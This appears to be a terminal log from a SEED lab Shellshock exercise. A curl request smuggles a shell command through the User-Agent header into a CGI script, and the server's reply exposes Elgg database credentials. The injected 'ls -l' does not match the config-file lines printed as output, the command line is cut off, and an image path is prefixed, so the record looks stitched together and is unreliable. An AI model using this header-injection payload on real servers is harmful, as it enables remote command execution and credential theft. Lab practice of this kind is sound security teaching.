 [09/19/19]seed@VM:~$ curl -v -A "echo; /bin/ls -l; echo "test"" http://10.0.2>
*   Trying 10.0.2.5...
* Connected to 10.0.2.5 (10.0.2.5) port 80 (#0)
> GET /cgi-bin/test_Hello.cgi HTTP/1.1
> Host: 10.0.2.5
> User-Agent: echo; /bin/ls -l; echo test
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 19 Sep 2019 07:31:53 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
Hello world
37: * @global string $CONFIG->dbuser
39:$CONFIG->dbuser = 'elgg_admin';
44: * @global string $CONFIG->dbpass
46:$CONFIG->dbpass = 'seedubuntu';
85://$CONFIG->db['write']['dbuser'] = "";
86://$CONFIG->db['write']['dbpass'] = "";
90://$CONFIG->db['read'][0]['dbuser'] = "";
91://$CONFIG->db['read'][0]['dbpass'] = "";
94://$CONFIG->db['read'][1]['dbuser'] = "";
95://$CONFIG->db['read'][1]['dbpass'] = "";
* Connection #0 to host 10.0.2.5 left intact